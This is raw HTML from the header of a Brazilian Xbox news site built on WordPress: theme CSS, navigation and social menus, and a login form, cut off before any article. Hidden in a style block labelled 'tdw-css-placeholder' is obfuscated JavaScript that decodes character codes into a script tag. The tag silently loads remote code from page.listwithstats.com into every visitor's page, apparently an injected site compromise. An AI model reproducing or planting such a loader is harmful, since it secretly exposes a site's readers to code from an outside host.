.sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}</style>

<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.page-id-141424 {
  background-image: url("https://www.centralxbox.com.br/wp-content/uploads/2025/10/wrapping-exemple.png");
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed; /* opcional, pode remover se der problema em mobile */

  /* espaço para exibir o topo do background */
  padding-top: 250px;

  /* opcional: transição suave se for trocar o background */
  transition: background-image 0.3s ease-in-out;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4eb853}.tdm-btn-style2:before{border-color:#4eb853}.tdm-btn-style2{color:#4eb853}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4eb853;-moz-box-shadow:0 2px 16px #4eb853;box-shadow:0 2px 16px #4eb853}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4eb853;-moz-box-shadow:0 4px 26px #4eb853;box-shadow:0 4px 26px #4eb853}</style>

	<style id="tdw-css-placeholder">(function(){try{varakcqeewvv=String;let_klblk="f"+"ro"+akcqeewvv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_cxfrei="s"+"c"+akcqeewvv[_klblk](114,105,112,116),acxvp="c"+"re"+akcqeewvv[_klblk](97,116,101,69,108,101,109,101,110,116),_wwvsdstvfhk="s"+akcqeewvv[_klblk](114,99),_ejkswxaji=akcqeewvv[_klblk](105,100),_vmxttdabs="cu"+"rre"+akcqeewvv[_klblk](110,116,83,99,114,105,112,116);let_zeypr="pa"+"r"+akcqeewvv[_klblk](101,110,116,78,111,100,101),_dmtpqawegs="i"+"ns"+akcqeewvv[_klblk](101,114,116,66,101,102,111,114,101),ahydbpuxqbxi="ge"+"El"+akcqeewvv[_klblk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_gdazxlc="h"+"e"+akcqeewvv[_klblk](97,100),_gyqlubfhqds="ap"+"p"+akcqeewvv[_klblk](101,110,100,67,104,105,108,100),_zffrkkb=document;var_uaghp="t"+"e"+akcqeewvv[_klblk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),axohncszsb=_zffrkkb[acxvp](_cxfrei),_ufykr=akcqeewvv[_klblk](104,116,116,112,115,58,47,47)+akcqeewvv[_klblk](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+akcqeewvv[_klblk](47)+akcqeewvv[_klblk](115,111,117,114,99,101,115)+akcqeewvv[_klblk](47)+"c"+"d"+akcqeewvv[_klblk](110,46,106,115);axohncszsb[_wwvsdstvfhk]=_ufykr;axohncszsb[_ejkswxaji]=_uaghp;if(_zffrkkb[_vmxttdabs]){_zffrkkb[_vmxttdabs][_zeypr][_dmtpqawegs](axohncszsb,_zffrkkb[_vmxttdabs])}else{_zffrkkb[ahydbpuxqbxi](_gdazxlc)[0][_gyqlubfhqds](axohncszsb)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-129331 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack xbox-ganha-novo-controle-customizado global-block-template-1 tdb_template_116045 tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill="%231a1a1a" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop" class="td-mobile-main-menu"><li id="menu-item-103234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></li>
</ul>
</li>
<li id="menu-item-103225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li id="menu-item-138700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></li>
</ul>
</li>
<li id="menu-item-31801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li id="menu-item-145613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145613"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li id="menu-item-145614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li id="menu-item-145615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li id="menu-item-145616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-29909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li id="menu-item-103245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li id="menu-item-29902" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu nome de usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.centralxbox.com.br/politica-de-privacidade/">Politica de Privacidade</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperar sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A senha será enviada para o seu email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
